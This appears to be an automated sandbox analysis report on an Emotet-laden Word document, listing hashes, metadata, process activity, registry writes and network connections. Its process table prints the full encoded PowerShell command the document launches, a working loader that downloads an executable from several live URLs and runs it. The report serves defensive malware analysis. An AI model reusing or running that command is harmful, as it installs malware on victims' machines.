
| File name: | detail October 2019.doc |
| Full analysis: | https://app.any.run/tasks/35fcf181-fe41-4d50-9cfa-6aabcf4deb6e |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 14:45:24 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: internet solution, Subject: Research, Author: Katrina Kshlerin, Keywords: connecting, Comments: Grove, Template: Normal.dotm, Last Saved By: Norwood Crist, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Oct 9 13:25:00 2019, Last Saved Time/Date: Wed Oct 9 13:25:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 170, Security: 0 |
| MD5: | 039F5F6B04FD35B83F946001AB990D8E |
| SHA1: | B0B2A67537A5F773A800C835E3217DD86E223309 |
| SHA256: | 7F6971EE0DFB6D9C9078E6580036F34F7512855D580845F20BB6DD401ABEBAA3 |
| SSDEEP: | 6144:NRQ8RcVAs3MwPxTqfVIddIiIZfnUzHZBRrnfKd5:NRQ8RcD3zxTqfWMxUdbf |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 2816)
Creates files in the user directory
- powershell.exe (PID: 2816)
PowerShell script executed
- powershell.exe (PID: 2816)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2208)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2208)
Reads settings of System Certificates
- powershell.exe (PID: 2816)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | internet solution |
|---|---|
| Subject: | Research |
| Author: | Katrina Kshlerin |
| Keywords: | connecting |
| Comments: | Grove |
| Template: | Normal.dotm |
| LastModifiedBy: | Norwood Crist |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:09 12:25:00 |
| ModifyDate: | 2019:10:09 12:25:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 170 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Abernathy - Paucek |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 198 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | McKenzie |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
36
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2208 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\detail October 2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2816 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADAAMAA4AGIAeAAyADUAYwB4AGMANAA1AD0AJwBiADAAMAA2ADYAMABjADgANwAyAHgANgB4ACcAOwAkAGIAMAA3AGIAMAA0AHgAeAAyAGIAMAA3ACAAPQAgACcANwA0ADYAJwA7ACQAeAB4ADMAeABjADcANQAxADMAMQB4AD0AJwBjADcAMAAwAGIAMAAyADAAYgA4ADAANQAnADsAJAB4AHgAOQAwADAAMQBjADkAeAA0AGMAMwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYgAwADcAYgAwADQAeAB4ADIAYgAwADcAKwAnAC4AZQB4AGUAJwA7ACQAYgBiADYAMgA5ADYAMAAwADQAYgAwAD0AJwBiADkAYwAyADAANABjADkAOQBiADYAMAAwACcAOwAkAGMAMAA5ADcAYgA4AHgAOQB4AGIAYgB4ADUAPQAmACgAJwBuAGUAJwArACcAdwAtAG8AYgBqACcAKwAnAGUAYwB0ACcAKQAgAG4ARQB0AC4AVwBlAEIAYwBsAGkARQBuAFQAOwAkAGMAYwA1ADAANgA2ADMANgAwAHgAeAA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGYAaQByAHMAdABlAHAAYwAuAGMAbwAuAHUAawAvAHAAYQByAHQAbgBlAHIAegB5AC8AcQBwAG0AdQAtAHgANgBhAHAAZAB2AC0ANAA3ADMANwAyAC8AQABoAHQAdABwADoALwAvAGMAaABvAHAAaAB1AGIAaQBuAGgALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvADIAMgBvADcAcQA2AGwAagB1ADgALQB2ADUAOQBzAGkAdwBrAC0AMwAzADgAMwAyADUALwBAAGgAdAB0AHAAOgAvAC8AYwBhAHMAYQBkAGUAYwBhAG0AcABvAHIAZQBhAGwAZQBzAHQAYQB0AGUAYgB5AGkAZABhAHIAbQBpAHMALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBjADAAMgB0AC0ANQBxAGsAcwBmADIANAAtADMAOQAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGYAaQB4AGkAZABhAHIAYgBpAC4AbAB2AC8AOAB6AGIAbgAvAGEAaQB0AHQAaQBwAEUALwBAAGgAdAB0AHAAcwA6AC8ALwBzAGgAbwBwAHQAZQBlAHAAYQByAHQAeQAuAGMAbwBtAC8AYwBoAGUAYwBrAGYAbwByAG0AYQB0AHMALwB0ADgAOABxAGEAaQA2AGEAcQAtAGEAdABoAGsAZwB6AGQALQA4ADEANAA5ADgANAAwADEANQAvACcALgAiAHMAUABgAEwASQBUACIAKAAnAEAAJwApADsAJAB4ADMANAA2ADAAMwBiAGMAMAAwADIAMQA9ACcAeAAwADAAMgAwADAAYgAwADMAYgBiAHgANQAnADsAZgBvAHIAZQBhAGMAaAAoACQAYwAwADAAMAAyADAAYgAzAHgAMgA4ADIAIABpAG4AIAAkAGMAYwA1ADAANgA2ADMANgAwAHgAeAApAHsAdAByAHkAewAkAGMAMAA5ADcAYgA4AHgAOQB4AGIAYgB4ADUALgAiAGQAYABvAFcAbgBsAE8AQQBkAGYAYABJAGAAbABlACIAKAAkAGMAMAAwADAAMgAwAGIAMwB4ADIAOAAyACwAIAAkAHgAeAA5ADAAMAAxAGMAOQB4ADQAYwAzACkAOwAkAGMAMwAwADEANAAwAGIAOAA1ADAANgA9ACcAeAAzADcAYwA1ADAANwAyADYAOAAwADQAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtAEkAJwArACcAdAAnACsAJwBlAG0AJwApACAAJAB4AHgAOQAwADAAMQBjADkAeAA0AGMAMwApAC4AIgBsAGAARQBOAEcAVABIACIAIAAtAGcAZQAgADIANgA5ADEAMwApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAHQAYQBgAFIAdAAiACgAJAB4AHgAOQAwADAAMQBjADkAeAA0AGMAMwApADsAJABiADUAMAAwADQAYwAwADcANAAwADIAPQAnAHgANgA1ADUANwA1ADgAMAA1ADAANwAnADsAYgByAGUAYQBrADsAJABjADQAOQAwADAAYgA2AGIAMwAwADAAPQAnAGIANAAwAGMAYwBjADYANQBiAHgAMQA0ADAAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAeAAwADYAMgBjADMANAA1ADAANQAxADEAPQAnAGMANgA1ADAAOQB4ADEAMQAyADkANQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 645
Read events
1 127
Write events
489
Delete events
29
Modification events
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | d78 |
Value: 64373800A0080000010000000000000000000000 | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330184243 | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184359 | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1330184360 | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: A008000088498E3AB07ED50100000000 | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | }:8 |
Value: 7D3A3800A008000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | }:8 |
Value: 7D3A3800A008000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF34.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2816 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\OR63G9ZZE4BDO3NE00IM.temp | — | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\Desktop\~$tail October 2019.doc | pgc | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7C3A5D15.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3AAF1766.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\detail October 2019.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\727B8B9.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2816 | powershell.exe | GET | 301 | 104.31.80.168:80 | http://www.firstepc.co.uk/partnerzy/qpmu-x6apdv-47372/ | US | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2816 | powershell.exe | 104.31.80.168:443 | www.firstepc.co.uk | Cloudflare Inc | US | unknown |
2816 | powershell.exe | 104.31.80.168:80 | www.firstepc.co.uk | Cloudflare Inc | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.firstepc.co.uk |
| unknown |